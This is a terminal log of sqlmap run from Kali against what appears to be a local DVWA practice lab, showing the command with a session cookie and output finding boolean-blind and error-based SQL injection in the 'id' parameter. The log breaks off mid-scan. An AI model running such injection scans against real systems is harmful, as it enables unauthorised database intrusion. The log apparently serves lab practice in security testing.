 root@kali:~/.local/share/sqlmap/output# sqlmap -u "http://localhost:8080/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=qvavng3kad2kiuuir3febdkgd4;security=low"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.7#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:21:33 /2021-08-19/
[14:21:33] [INFO] testing connection to the target URL
[14:21:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:21:33] [INFO] testing if the target URL content is stable
[14:21:34] [INFO] target URL content is stable
[14:21:34] [INFO] testing if GET parameter 'id' is dynamic
[14:21:34] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:21:34] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:21:34] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[14:21:34] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[14:21:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:21:50] [WARNING] reflective value(s) found and filtering out
[14:21:51] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:21:51] [INFO] testing 'Generic inline queries'
[14:21:51] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:21:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:21:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[14:21:52] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[14:21:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[14:21:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[14:21:52] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[14:21:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[14:21:52] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[14:21:52] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[14:21:52] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[14:21:52] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[14:21:52] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[14:21:52] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[14:21:52] [INFO] testing 'MySQL inline queries'
[14:21:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[14:21:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:21:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:21:52] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:21:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[14:21:52] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'